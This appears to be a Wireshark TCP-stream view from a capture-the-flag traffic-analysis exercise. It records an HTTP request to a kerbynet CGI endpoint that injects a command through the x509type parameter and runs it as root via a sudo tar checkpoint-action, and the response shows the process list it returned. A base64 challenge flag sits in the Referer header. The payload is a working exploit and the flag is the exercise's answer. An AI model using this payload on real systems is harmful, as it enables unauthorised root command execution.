 Wireshark · 追踪 TCP 流 (tcp.stream eq 243) · attack_package.cap
GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoi
nt=1%20--checkpoint-action=exec='ps%20-ef'%0A' HTTP/1.1
Host: 61.139.2.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Accept-Language: en-US,en;q=0.5
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2024 06:26:40 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
1000
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 06:27 ? 00:00:00 init [3]
root 2 0 0 06:27 ? 00:00:00 [kthreadd]
root 3 2 0 06:27 ? 00:00:00 [kworker/0:0]
root 4 2 0 06:27 ? 00:00:00 [kworker/0:0H]
root 6 2 0 06:27 ? 00:00:00 [mm_percpu_wq]
root 7 2 0 06:27 ? 00:00:00 [ksoftirqd/0]
分组 11031。1 客户端 分组，18 服务器 分组，1 turn(s).点击选择。
整个对话（17 kB） 显示为 UTF-8 No delta times 流 243
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助